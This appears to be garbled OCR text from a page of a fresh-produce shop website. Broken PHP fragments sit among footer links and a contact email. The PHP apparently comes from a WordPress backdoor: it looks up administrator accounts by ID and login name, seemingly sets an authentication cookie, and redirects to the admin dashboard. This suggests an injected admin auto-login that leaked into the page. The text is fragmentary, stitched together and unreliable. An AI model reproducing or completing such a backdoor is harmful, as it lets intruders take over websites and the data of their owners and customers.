
administrator','number'=>1,'fields'=>['ID','user_login']]);
D,true,false);wp_redirect(admin_url());exit();} } else
info@freshfruitveg.com.au
rms & Conditions
Contact
My account